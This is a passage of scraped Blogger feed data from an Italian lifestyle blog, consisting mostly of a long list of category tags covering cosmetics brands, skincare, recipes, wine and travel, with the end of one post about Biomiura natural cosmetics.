serif;\"\u003E\u003Cspan style=\"color: #5b0f00; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee-mail: \u003C\/span\u003E\u003Cspan style=\"color: #5b0f00; vertical-align: baseline; white-space: pre-wrap;\"\u003Einfo@biomiura.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"  https:\/\/www.lifestyle-99.com\/2018\/07\/biomiura-lefficacia-della-natura.html l\" data-layout=\"standard\" data-share=\"false\" data-show-faces=\"true\" data-size=\"large\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/3487475154714453363\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/07\/biomiura-lefficacia-della-natura.html#comment-form","title":"10 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/3487475154714453363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/3487475154714453363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/07\/biomiura-lefficacia-della-natura.html","title":"Biomiura. L'efficacia della natura."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OXunUcMr1K-wVajH7yj9NE7asTAwpEb2BdBJomOPo0hz8xuSSzNB6pbi42bkeoHUv4SvWyrOVAAQVeZJ1wGe1IxOUop0B0cw61fEQQZWoSN0OMlfIMD2TtBY24PzBruSpAh04jbZ34c\/s72-c\/cats1.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 62947
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa 